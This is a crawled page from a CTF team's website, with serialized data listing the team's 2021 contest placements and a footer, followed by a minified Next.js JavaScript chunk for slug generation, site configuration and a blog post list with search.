md:text-4xl","children":"2021"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","BackdoorCTF 2021",{"place":8,"ctftimeId":1536,"name":"BackdoorCTF 2021","ctfPoints":1524,"ctftimeRating":12.872,"year":2021,"startDate":"2021-12-24T18:00:00+00:00","endDate":"2021-12-25T18:00:00+00:00"}],["$","$Lf","hxp CTF 2021",{"place":52,"ctftimeId":1447,"name":"hxp CTF 2021","ctfPoints":397,"ctftimeRating":5.958,"year":2021,"startDate":"2021-12-17T15:00:00+00:00","endDate":"2021-12-19T15:00:00+00:00"}],["$","$Lf","idekCTF 2021",{"place":17,"ctftimeId":1512,"name":"idekCTF 2021","ctfPoints":5248,"ctftimeRating":9.089,"year":2021,"startDate":"2021-12-11T00:00:00+00:00","endDate":"2021-12-13T00:00:00+00:00"}],["$","$Lf","NITECTF",{"place":6,"ctftimeId":1449,"name":"NITECTF","ctfPoints":9750,"ctftimeRating":22.229,"year":2021,"startDate":"2021-12-10T12:00:00+00:00","endDate":"2021-12-12T12:00:00+00:00"}],["$","$Lf","MetaCTF CyberGames 2021",{"place":27,"ctftimeId":1476,"name":"MetaCTF CyberGames 2021","ctfPoints":9450,"ctftimeRating":15.993,"year":2021,"startDate":"2021-12-03T20:00:00+00:00","endDate":"2021-12-05T20:00:00+00:00"}],["$","$Lf","TFC CTF 2021",{"place":15,"ctftimeId":1501,"name":"TFC CTF 2021","ctfPoints":2823,"ctftimeRating":15.934,"year":2021,"startDate":"2021-11-26T12:00:00+00:00","endDate":"2021-11-28T12:00:00+00:00"}],["$","$Lf","K3RN3LCTF",{"place":63,"ctftimeId":1438,"name":"K3RN3LCTF","ctfPoints":1416,"ctftimeRating":3.462,"year":2021,"startDate":"2021-11-12T17:00:00+00:00","endDate":"2021-11-14T04:59:59+00:00"}]]}]]]}]]}],null],"segment":"__PAGE__"},"styles":[]}],"segment":"contests"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/671-8c642ff96accac9c.js
body_size: 6689
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[671],{47561:function(){},98987:function(u,D,F){let e=F(92314);u.exports=r;let t=Object.hasOwnProperty;function r(){if(!(this instanceof r))return new r;this.reset()}function n(u,D){return"string"!=typeof u?"":(D||(u=u.toLowerCase()),u.replace(e,"").replace(/ /g,"-"))}r.prototype.slug=function(u,D){let F=n(u,!0===D),e=F;for(;t.call(this.occurrences,F);)this.occurrences[e]++,F=e+"-"+this.occurrences[e];return this.occurrences[F]=0,F},r.prototype.reset=function(){this.occurrences=Object.create(null)},r.slug=n},92314:function(u){u.exports=/[\0-\x1F!-,\.\/:-@\[-\^`\{-\xA9\xAB-\xB4\xB6-\xB9\xBB-\xBF\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0378\u0379\u037E\u0380-\u0385\u0387\u038B\u038D\u03A2\u03F6\u0482\u0530\u0557\u0558\u055A-\u055F\u0589-\u0590\u05BE\u05C0\u05C3\u05C6\u05C8-\u05CF\u05EB-\u05EE\u05F3-\u060F\u061B-\u061F\u066A-\u066D\u06D4\u06DD\u06DE\u06E9\u06FD\u06FE\u0700-\u070F\u074B\u074C\u07B2-\u07BF\u07F6-\u07F9\u07FB\u07FC\u07FE\u07FF\u082E-\u083F\u085C-\u085F\u086B-\u089F\u08B5\u08C8-\u08D2\u08E2\u0964\u0965\u0970\u0984\u098D\u098E\u0991\u0992\u09A9\u09B1\u09B3-\u09B5\u09BA\u09BB\u09C5\u09C6\u09C9\u09CA\u09CF-\u09D6\u09D8-\u09DB\u09DE\u09E4\u09E5\u09F2-\u09FB\u09FD\u09FF\u0A00\u0A04\u0A0B-\u0A0E\u0A11\u0A12\u0A29\u0A31\u0A34\u0A37\u0A3A\u0A3B\u0A3D\u0A43-\u0A46\u0A49\u0A4A\u0A4E-\u0A50\u0A52-\u0A58\u0A5D\u0A5F-\u0A65\u0A76-\u0A80\u0A84\u0A8E\u0A92\u0AA9\u0AB1\u0AB4\u0ABA\u0ABB\u0AC6\u0ACA\u0ACE\u0ACF\u0AD1-\u0ADF\u0AE4\u0AE5\u0AF0-\u0AF8\u0B00\u0B04\u0B0D\u0B0E\u0B11\u0B12\u0B29\u0B31\u0B34\u0B3A\u0B3B\u0B45\u0B46\u0B49\u0B4A\u0B4E-\u0B54\u0B58-\u0B5B\u0B5E\u0B64\u0B65\u0B70\u0B72-\u0B81\u0B84\u0B8B-\u0B8D\u0B91\u0B96-\u0B98\u0B9B\u0B9D\u0BA0-\u0BA2\u0BA5-\u0BA7\u0BAB-\u0BAD\u0BBA-\u0BBD\u0BC3-\u0BC5\u0BC9\u0BCE\u0BCF\u0BD1-\u0BD6\u0BD8-\u0BE5\u0BF0-\u0BFF\u0C0D\u0C11\u0C29\u0C3A-\u0C3C\u0C45\u0C49\u0C4E-\u0C54\u0C57\u0C5B-\u0C5F\u0C64\u0C65\u0C70-\u0C7F\u0C84\u0C8D\u0C91\u0CA9\u0CB4\u0CBA\u0CBB\u0CC5\u0CC9\u0CCE-\u0CD4\u0CD7-\u0CDD\u0CDF\u0CE4\u0CE5\u0CF0\u0CF3-\u0CFF\u0D0D\u0D11\u0D45\u0D49\u0D4F-\u0D53\u0D58-\u0D5E\u0D64\u0D65\u0D70-\u0D79\u0D80\u0D84\u0D97-\u0D99\u0DB2\u0DBC\u0DBE\u0DBF\u0DC7-\u0DC9\u0DCB-\u0DCE\u0DD5\u0DD7\u0DE0-\u0DE5\u0DF0\u0DF1\u0DF4-\u0E00\u0E3B-\u0E3F\u0E4F\u0E5A-\u0E80\u0E83\u0E85\u0E8B\u0EA4\u0EA6\u0EBE\u0EBF\u0EC5\u0EC7\u0ECE\u0ECF\u0EDA\u0EDB\u0EE0-\u0EFF\u0F01-\u0F17\u0F1A-\u0F1F\u0F2A-\u0F34\u0F36\u0F38\u0F3A-\u0F3D\u0F48\u0F6D-\u0F70\u0F85\u0F98\u0FBD-\u0FC5\u0FC7-\u0FFF\u104A-\u104F\u109E\u109F\u10C6\u10C8-\u10CC\u10CE\u10CF\u10FB\u1249\u124E\u124F\u1257\u1259\u125E\u125F\u1289\u128E\u128F\u12B1\u12B6\u12B7\u12BF\u12C1\u12C6\u12C7\u12D7\u1311\u1316\u1317\u135B\u135C\u1360-\u137F\u1390-\u139F\u13F6\u13F7\u13FE-\u1400\u166D\u166E\u1680\u169B-\u169F\u16EB-\u16ED\u16F9-\u16FF\u170D\u1715-\u171F\u1735-\u173F\u1754-\u175F\u176D\u1771\u1774-\u177F\u17D4-\u17D6\u17D8-\u17DB\u17DE\u17DF\u17EA-\u180A\u180E\u180F\u181A-\u181F\u1879-\u187F\u18AB-\u18AF\u18F6-\u18FF\u191F\u192C-\u192F\u193C-\u1945\u196E\u196F\u1975-\u197F\u19AC-\u19AF\u19CA-\u19CF\u19DA-\u19FF\u1A1C-\u1A1F\u1A5F\u1A7D\u1A7E\u1A8A-\u1A8F\u1A9A-\u1AA6\u1AA8-\u1AAF\u1AC1-\u1AFF\u1B4C-\u1B4F\u1B5A-\u1B6A\u1B74-\u1B7F\u1BF4-\u1BFF\u1C38-\u1C3F\u1C4A-\u1C4C\u1C7E\u1C7F\u1C89-\u1C8F\u1CBB\u1CBC\u1CC0-\u1CCF\u1CD3\u1CFB-\u1CFF\u1DFA\u1F16\u1F17\u1F1E\u1F1F\u1F46\u1F47\u1F4E\u1F4F\u1F58\u1F5A\u1F5C\u1F5E\u1F7E\u1F7F\u1FB5\u1FBD\u1FBF-\u1FC1\u1FC5\u1FCD-\u1FCF\u1FD4\u1FD5\u1FDC-\u1FDF\u1FED-\u1FF1\u1FF5\u1FFD-\u203E\u2041-\u2053\u2055-\u2070\u2072-\u207E\u2080-\u208F\u209D-\u20CF\u20F1-\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F-\u215F\u2189-\u24B5\u24EA-\u2BFF\u2C2F\u2C5F\u2CE5-\u2CEA\u2CF4-\u2CFF\u2D26\u2D28-\u2D2C\u2D2E\u2D2F\u2D68-\u2D6E\u2D70-\u2D7E\u2D97-\u2D9F\u2DA7\u2DAF\u2DB7\u2DBF\u2DC7\u2DCF\u2DD7\u2DDF\u2E00-\u2E2E\u2E30-\u3004\u3008-\u3020\u3030\u3036\u3037\u303D-\u3040\u3097\u3098\u309B\u309C\u30A0\u30FB\u3100-\u3104\u3130\u318F-\u319F\u31C0-\u31EF\u3200-\u33FF\u4DC0-\u4DFF\u9FFD-\u9FFF\uA48D-\uA4CF\uA4FE\uA4FF\uA60D-\uA60F\uA62C-\uA63F\uA673\uA67E\uA6F2-\uA716\uA720\uA721\uA789\uA78A\uA7C0\uA7C1\uA7CB-\uA7F4\uA828-\uA82B\uA82D-\uA83F\uA874-\uA87F\uA8C6-\uA8CF\uA8DA-\uA8DF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA954-\uA95F\uA97D-\uA97F\uA9C1-\uA9CE\uA9DA-\uA9DF\uA9FF\uAA37-\uAA3F\uAA4E\uAA4F\uAA5A-\uAA5F\uAA77-\uAA79\uAAC3-\uAADA\uAADE\uAADF\uAAF0\uAAF1\uAAF7-\uAB00\uAB07\uAB08\uAB0F\uAB10\uAB17-\uAB1F\uAB27\uAB2F\uAB5B\uAB6A-\uAB6F\uABEB\uABEE\uABEF\uABFA-\uABFF\uD7A4-\uD7AF\uD7C7-\uD7CA\uD7FC-\uD7FF\uE000-\uF8FF\uFA6E\uFA6F\uFADA-\uFAFF\uFB07-\uFB12\uFB18-\uFB1C\uFB29\uFB37\uFB3D\uFB3F\uFB42\uFB45\uFBB2-\uFBD2\uFD3E-\uFD4F\uFD90\uFD91\uFDC8-\uFDEF\uFDFC-\uFDFF\uFE10-\uFE1F\uFE30-\uFE32\uFE35-\uFE4C\uFE50-\uFE6F\uFE75\uFEFD-\uFF0F\uFF1A-\uFF20\uFF3B-\uFF3E\uFF40\uFF5B-\uFF65\uFFBF-\uFFC1\uFFC8\uFFC9\uFFD0\uFFD1\uFFD8\uFFD9\uFFDD-\uFFFF]|\uD800[\uDC0C\uDC27\uDC3B\uDC3E\uDC4E\uDC4F\uDC5E-\uDC7F\uDCFB-\uDD3F\uDD75-\uDDFC\uDDFE-\uDE7F\uDE9D-\uDE9F\uDED1-\uDEDF\uDEE1-\uDEFF\uDF20-\uDF2C\uDF4B-\uDF4F\uDF7B-\uDF7F\uDF9E\uDF9F\uDFC4-\uDFC7\uDFD0\uDFD6-\uDFFF]|\uD801[\uDC9E\uDC9F\uDCAA-\uDCAF\uDCD4-\uDCD7\uDCFC-\uDCFF\uDD28-\uDD2F\uDD64-\uDDFF\uDF37-\uDF3F\uDF56-\uDF5F\uDF68-\uDFFF]|\uD802[\uDC06\uDC07\uDC09\uDC36\uDC39-\uDC3B\uDC3D\uDC3E\uDC56-\uDC5F\uDC77-\uDC7F\uDC9F-\uDCDF\uDCF3\uDCF6-\uDCFF\uDD16-\uDD1F\uDD3A-\uDD7F\uDDB8-\uDDBD\uDDC0-\uDDFF\uDE04\uDE07-\uDE0B\uDE14\uDE18\uDE36\uDE37\uDE3B-\uDE3E\uDE40-\uDE5F\uDE7D-\uDE7F\uDE9D-\uDEBF\uDEC8\uDEE7-\uDEFF\uDF36-\uDF3F\uDF56-\uDF5F\uDF73-\uDF7F\uDF92-\uDFFF]|\uD803[\uDC49-\uDC7F\uDCB3-\uDCBF\uDCF3-\uDCFF\uDD28-\uDD2F\uDD3A-\uDE7F\uDEAA\uDEAD-\uDEAF\uDEB2-\uDEFF\uDF1D-\uDF26\uDF28-\uDF2F\uDF51-\uDFAF\uDFC5-\uDFDF\uDFF7-\uDFFF]|\uD804[\uDC47-\uDC65\uDC70-\uDC7E\uDCBB-\uDCCF\uDCE9-\uDCEF\uDCFA-\uDCFF\uDD35\uDD40-\uDD43\uDD48-\uDD4F\uDD74\uDD75\uDD77-\uDD7F\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDFF\uDE12\uDE38-\uDE3D\uDE3F-\uDE7F\uDE87\uDE89\uDE8E\uDE9E\uDEA9-\uDEAF\uDEEB-\uDEEF\uDEFA-\uDEFF\uDF04\uDF0D\uDF0E\uDF11\uDF12\uDF29\uDF31\uDF34\uDF3A\uDF45\uDF46\uDF49\uDF4A\uDF4E\uDF4F\uDF51-\uDF56\uDF58-\uDF5C\uDF64\uDF65\uDF6D-\uDF6F\uDF75-\uDFFF]|\uD805[\uDC4B-\uDC4F\uDC5A-\uDC5D\uDC62-\uDC7F\uDCC6\uDCC8-\uDCCF\uDCDA-\uDD7F\uDDB6\uDDB7\uDDC1-\uDDD7\uDDDE-\uDDFF\uDE41-\uDE43\uDE45-\uDE4F\uDE5A-\uDE7F\uDEB9-\uDEBF\uDECA-\uDEFF\uDF1B\uDF1C\uDF2C-\uDF2F\uDF3A-\uDFFF]|\uD806[\uDC3B-\uDC9F\uDCEA-\uDCFE\uDD07\uDD08\uDD0A\uDD0B\uDD14\uDD17\uDD36\uDD39\uDD3A\uDD44-\uDD4F\uDD5A-\uDD9F\uDDA8\uDDA9\uDDD8\uDDD9\uDDE2\uDDE5-\uDDFF\uDE3F-\uDE46\uDE48-\uDE4F\uDE9A-\uDE9C\uDE9E-\uDEBF\uDEF9-\uDFFF]|\uD807[\uDC09\uDC37\uDC41-\uDC4F\uDC5A-\uDC71\uDC90\uDC91\uDCA8\uDCB7-\uDCFF\uDD07\uDD0A\uDD37-\uDD39\uDD3B\uDD3E\uDD48-\uDD4F\uDD5A-\uDD5F\uDD66\uDD69\uDD8F\uDD92\uDD99-\uDD9F\uDDAA-\uDEDF\uDEF7-\uDFAF\uDFB1-\uDFFF]|\uD808[\uDF9A-\uDFFF]|\uD809[\uDC6F-\uDC7F\uDD44-\uDFFF]|[\uD80A\uD80B\uD80E-\uD810\uD812-\uD819\uD824-\uD82B\uD82D\uD82E\uD830-\uD833\uD837\uD839\uD83D\uD83F\uD87B-\uD87D\uD87F\uD885-\uDB3F\uDB41-\uDBFF][\uDC00-\uDFFF]|\uD80D[\uDC2F-\uDFFF]|\uD811[\uDE47-\uDFFF]|\uD81A[\uDE39-\uDE3F\uDE5F\uDE6A-\uDECF\uDEEE\uDEEF\uDEF5-\uDEFF\uDF37-\uDF3F\uDF44-\uDF4F\uDF5A-\uDF62\uDF78-\uDF7C\uDF90-\uDFFF]|\uD81B[\uDC00-\uDE3F\uDE80-\uDEFF\uDF4B-\uDF4E\uDF88-\uDF8E\uDFA0-\uDFDF\uDFE2\uDFE5-\uDFEF\uDFF2-\uDFFF]|\uD821[\uDFF8-\uDFFF]|\uD823[\uDCD6-\uDCFF\uDD09-\uDFFF]|\uD82C[\uDD1F-\uDD4F\uDD53-\uDD63\uDD68-\uDD6F\uDEFC-\uDFFF]|\uD82F[\uDC6B-\uDC6F\uDC7D-\uDC7F\uDC89-\uDC8F\uDC9A-\uDC9C\uDC9F-\uDFFF]|\uD834[\uDC00-\uDD64\uDD6A-\uDD6C\uDD73-\uDD7A\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDE41\uDE45-\uDFFF]|\uD835[\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3\uDFCC\uDFCD]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85-\uDE9A\uDEA0\uDEB0-\uDFFF]|\uD838[\uDC07\uDC19\uDC1A\uDC22\uDC25\uDC2B-\uDCFF\uDD2D-\uDD2F\uDD3E\uDD3F\uDD4A-\uDD4D\uDD4F-\uDEBF\uDEFA-\uDFFF]|\uD83A[\uDCC5-\uDCCF\uDCD7-\uDCFF\uDD4C-\uDD4F\uDD5A-\uDFFF]|\uD83B[\uDC00-\uDDFF\uDE04\uDE20\uDE23\uDE25\uDE26\uDE28\uDE33\uDE38\uDE3A\uDE3C-\uDE41\uDE43-\uDE46\uDE48\uDE4A\uDE4C\uDE50\uDE53\uDE55\uDE56\uDE58\uDE5A\uDE5C\uDE5E\uDE60\uDE63\uDE65\uDE66\uDE6B\uDE73\uDE78\uDE7D\uDE7F\uDE8A\uDE9C-\uDEA0\uDEA4\uDEAA\uDEBC-\uDFFF]|\uD83C[\uDC00-\uDD2F\uDD4A-\uDD4F\uDD6A-\uDD6F\uDD8A-\uDFFF]|\uD83E[\uDC00-\uDFEF\uDFFA-\uDFFF]|\uD869[\uDEDE-\uDEFF]|\uD86D[\uDF35-\uDF3F]|\uD86E[\uDC1E\uDC1F]|\uD873[\uDEA2-\uDEAF]|\uD87A[\uDFE1-\uDFFF]|\uD87E[\uDE1E-\uDFFF]|\uD884[\uDF4B-\uDFFF]|\uDB40[\uDC00-\uDCFF\uDDF0-\uDFFF]/g},41827:function(u,D,F){"use strict";F.d(D,{Z:function(){return t}});var e=F(62898);let t=(0,e.Z)("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]])},62601:function(u,D,F){"use strict";var e,t;u.exports=(null==(e=F.g.process)?void 0:e.env)&&"object"==typeof(null==(t=F.g.process)?void 0:t.env)?F.g.process:F(58960)},49103:function(u,D,F){"use strict";var e=F(62601);let t={title:"Project SEKAI",author:"Project SEKAI",headerTitle:"Project SEKAI",description:"Website of Project SEKAI, yet another CTF team.",language:"en-us",theme:"dark",siteUrl:"https://sekai.team",siteRepo:"https://github.com/blueset/sekai.team",siteLogo:"/static/images/fullLogo.svg",image:"/static/images/avatar.png",socialBanner:"/static/images/twitter-card.png?v=2",email:"project.sekai@sekai.team",github:"https://github.com/project-sekai-ctf",twitter:"https://twitter.com/ProjectSEKAIctf",facebook:"",youtube:"",linkedin:"https://www.linkedin.com/company/project-sekai-ctf/",ctftime:"https://ctftime.org/team/169557",discord:"",locale:"en-US",dateLocale:"en-GB",analytics:{plausibleDataDomain:"",simpleAnalytics:!1,googleAnalyticsId:"",cloudflareAnalytics:"a743232028f24754b6bbe0b63373fc97"},comments:{provider:"giscus",giscusConfig:{repo:e.env.NEXT_PUBLIC_GISCUS_REPO,repositoryId:e.env.NEXT_PUBLIC_GISCUS_REPOSITORY_ID,category:e.env.NEXT_PUBLIC_GISCUS_CATEGORY,categoryId:e.env.NEXT_PUBLIC_GISCUS_CATEGORY_ID,mapping:"pathname",reactions:"1",metadata:"0",theme:"light",darkTheme:"transparent_dark",themeURL:"",lang:"en"}},search:{provider:"kbar",kbarConfig:{searchDocumentsPath:"search.json"}}};u.exports=t},4974:function(u,D,F){"use strict";F.r(D),F.d(D,{default:function(){return p}});var e=F(57437),t=F(2265),r=F(24033),n=F(2002);F(87784);var C=F(30046),a=F(72115),s=F(98987),E=F(79214),o=F(43920),i=F(64582),A=u=>{let{text:D}=u,F=i.m[D.toLowerCase()];return(0,e.jsx)(a.Z,{href:"/tags/".concat((0,s.slug)(D)),children:(0,e.jsxs)(E.C,{className:(0,o.Z)("mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80",i.k[D.toLowerCase()]?"bg-".concat(i.k[D.toLowerCase()],"-300 dark:bg-").concat(i.k[D.toLowerCase()],"-700"):"bg-secondary"),children:[F&&(0,e.jsx)(F,{className:"mr-1 h-4 w-4"}),D]})})},c=F(49103),l=F.n(c),B=F(41827),d=F(16691),f=F.n(d);function m(u){let{totalPages:D,currentPage:F}=u,t=(0,r.usePathname)(),n=t.split("/")[1],C=F-1>0,s=F+1<=D;return(0,e.jsx)("div",{className:"space-y-2 pb-8 pt-6 md:space-y-5",children:(0,e.jsxs)("nav",{className:"flex justify-between",children:[!C&&(0,e.jsx)("button",{className:"cursor-auto disabled:opacity-50",disabled:!C,children:"Previous"}),C&&(0,e.jsx)(a.Z,{href:F-1==1?"/".concat(n,"/"):"/".concat(n,"/page/").concat(F-1),rel:"prev",children:"Previous"}),(0,e.jsxs)("span",{children:[F," of ",D]}),!s&&(0,e.jsx)("button",{className:"cursor-auto disabled:opacity-50",disabled:!s,children:"Next"}),s&&(0,e.jsx)(a.Z,{href:"/".concat(n,"/page/").concat(F+1),rel:"next",children:"Next"})]})})}function p(u){let{posts:D,title:F,initialDisplayPosts:r=[],pagination:s}=u,[E,o]=(0,t.useState)(""),i=D.filter(u=>{var D;let F=u.title+u.summary+(null===(D=u.tags)||void 0===D?void 0:D.join(" "));return F.toLocaleLowerCase().includes(E.toLowerCase())}),c=r.length>0&&!E?r:i;return(0,e.jsxs)(e.Fragment,{children:[(0,e.jsxs)("div",{className:"divide-y divide-border",children:[(0,e.jsxs)("div",{className:"space-y-2 pb-8 pt-6 md:space-y-5",children:[(0,e.jsx)("h1",{className:"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14",children:F&&F}),(0,e.jsxs)("div",{className:"relative w-full",children:[(0,e.jsxs)("label",{children:[(0,e.jsx)("span",{className:"sr-only",children:"Search articles"}),(0,e.jsx)("input",{"aria-label":"Search articles",type:"text",onChange:u=>o(u.target.value),placeholder:"Search articles",className:"block w-full rounded-md border border-border bg-muted px-4 py-2 text-muted-foreground placeholder-muted-foreground focus:border-primary focus:ring-primary"})]}),(0,e.jsx)(B.Z,{className:"absolute right-3 top-3 h-5 w-5 text-muted-foreground"})]})]}),(0,e.jsxs)("ul",{className:"pt-4",children:[!i.length&&(0,e.jsx)("div",{className:"mt-4 text-muted-foreground",children:"No posts found."}),c.map(u=>{let{path:D,date:F,title:t,authors:r,summary:s,tags:E}=u,o=null==r?void 0:r.map(u=>C.wz.find(D=>D.slug===u)),i=(null==o?void 0:o.length)?o:[{name:l().author,avatar:l().image,slug:l().author}];return(0,e.jsx)("li",{className:"py-4",children:(0,e.jsxs)("article",{className:"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0",children:[(0,e.jsxs)("dl",{children:[(0,e.jsx)("dt",{className:"sr-only",children:"Published on"}),(0,e.jsxs)("dd",{className:"flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none",children:[(0,e.jsx)("time",{dateTime:F,children:(0,n.p)(F,l().locale)}),(0,e.jsxs)("div",{className:"flex items-center gap-1 pl-2 xl:pl-0",children:[" by ",i.map(u=>(0,e.jsxs)("div",{className:"flex items-center gap-1",children:[(0,e.jsx)(f(),{src:u.avatar,alt:u.name,width:24,height:24,className:"rounded-full"}),(0,e.jsx)(a.Z,{href:"/members/".concat(u.slug),className:"text-foreground hover:underline",children:u.name})]},u.slug))]})]})]}),(0,e.jsxs)("div",{className:"space-y-3 xl:col-span-3",children:[(0,e.jsxs)("div",{children:[(0,e.jsx)("h3",{className:"text-2xl font-semibold leading-8 tracking-tight",children:(0,e.jsx)(a.Z,{href:"/".concat(D),className:"text-foreground",children:t})}),(0,e.jsx)("div",{className:"flex flex-wrap items-center",children:null==E?void 